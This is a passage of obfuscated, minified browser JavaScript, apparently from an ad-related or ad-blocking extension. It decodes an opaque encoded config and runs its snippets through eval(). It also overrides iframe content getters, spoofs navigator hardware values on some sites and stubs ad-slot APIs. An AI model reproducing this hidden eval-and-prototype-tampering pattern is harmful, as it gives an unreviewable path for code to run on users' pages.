4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73umu7sksmuru0skseulsesehu7smhu0se,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3sksmsouo";if(18===e[t(2698)])return null;const n=(0,c.OC)(decodeURI(e));if(!n)throw t(2731);return n}catch(e){const n=t(2662)[t(1274)](e);return M.A[t(310)](n),null}},o=(t,e,n,r)=>{const i=a1H;t[i(2529)]((t=>i(2209)===t[i(1797)]||i(1445)===t[i(1797)]&&e||i(1739)===t[i(1797)]&&e&&n||i(731)===t[i(1797)]&&!e))[i(597)]((t=>(t=>{const e=i;try{const n=t[e(3059)][e(1054)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,Z.Wq)({protectUrlContext:r,url:n,endpoint:B.A[e(648)]})))[e(1054)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,j.md)(e)));t[e(1217)]&&A(n),t[e(1541)]&&window[e(3182)]((()=>A(n)),t[e(1541)][e(2395)]),t[e(3123)]&&window[e(2461)](t[e(3123)][e(1326)],(()=>A(n)))}catch(t){console[e(310)](t)}})(t)))},A=z=>{const XZ=a1H;try{eval(z)}catch(t){B.A[XZ(2764)]&&console[XZ(310)](XZ(2060),t)}}},2691:(v,h,D)=>{"use strict";const XM=a1H;D.d(h,{Hz:()=>A,b9:()=>o,bb:()=>d,hQ:()=>l});var B=D(7549),c=D(2997),j=D(6516);const Z=XM(2495),M={querySelectorAll:()=>[]},m={postMessage:()=>null,document:M,parent:window};function o(){const t=XM;c.A[t(1117)]();const e=Object[t(1762)](HTMLIFrameElement[t(2294)],t(417));Object[t(2976)](HTMLIFrameElement[t(2294)],t(417),{get:function(){const n=t;if(this[n(3254)](Z))return m;for(var r=arguments[n(2698)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(1102)][n(1934)](this,...i)}});const n=Object[t(1762)](HTMLIFrameElement[t(2294)],t(911));Object[t(2976)](HTMLIFrameElement[t(2294)],t(911),{get:function(){const e=t;if(this[e(3254)](Z))return M;for(var r=arguments[e(2698)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(1102)][e(1934)](this,...i)}})}function A(t){t[XM(3126)](Z,"")}function z(){const t=XM,e=navigator[t(1051)][t(482)]();return![t(1119),t(506),t(2600),t(1822),t(2161),t(1376)][t(895)]((n=>e[t(3144)](n)))&&[t(2752),t(2193)][t(895)]((n=>e[t(3144)](n)))}function X(t,e){return(0,j.c)(((n,r)=>{const i=a1H;let o=0;t[i(597)]((s=>{const a=i;s[a(3056)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2698)]&&n(!1)}))[a(1511)](r)}))}))}function l(t){const e=XM,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1542)](t));)r[e(561)](t[e(1922)](i,o[e(1687)])),r[e(561)](Q(o[1])),i=o[e(1687)]+o[0][e(2698)];return r[e(561)](t[e(1922)](i)),r[e(2135)]("")}function Q(E){const Xg=XM;try{const O=eval(E);return null===O?Xg(3192):void 0===O?Xg(1368):O[Xg(1212)]()}catch(t){return console[Xg(310)](t),t[Xg(1212)]()}}function d(t){const e=XM;[e(605),e(1847),e(378),e(887),e(2527),e(2909),e(2791),e(1770),e(2351),e(1296),e(2045)][e(895)]((t=>location[e(1437)][e(2836)](t)))&&Object[e(2976)](t,e(2194),{get:function(){return 8}})}const u=(t,e,n)=>{const r=XM;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1168)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2125)][t]=e,o),clearTargeting:()=>(i[r(2125)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2125)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1778)](i[r(2125)]),getTargetingMap:()=>i[r(2125)],setForceSafeFrame:t=>o};return o};function g(t){const e=XM;window[e(2009)]=window[e(2009)]||{},window[e(2009)][e(2797)]=window[e(2009)][e(2797)]||[];const n=function(){const n=e,r=window[n(2009)][n(462)];window[n(2009)][n(462)]=function(e,i){const o=n;if(i===window[o(2009)][o(2258)][o(2155)][o(651)]||t[o(895)]((t=>e[o(482)]()[o(3144)](t[o(482)]()))))return B.A[o(2764)](o(1261),e),u(e,o(1168),o(1412));for(var s=arguments[o(2698)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(1934)](this,e,i,...a)}};try{window[e(2009)][e(2797)][e(1970)](n)}catch(t){B.A[e(310)](e(318)+t),window[e(2009)][e(2797)][e(561)](n),window[e(2009)][e(2797)][e(561)]((()=>{const t=e,n=window[t(2009)][t(2838)]()[t(1908)]()[t(2529)]((e=>e[t(1150)]()))[t(2529)]((e=>e[t(536)]()[t(482)]()[t(3144)](t(1412))));n[t(2698)]>0&&(B.A[t(2764)](t(3207)+n[t(477)]((e=>e[t(536)]()))[t(2135)](", 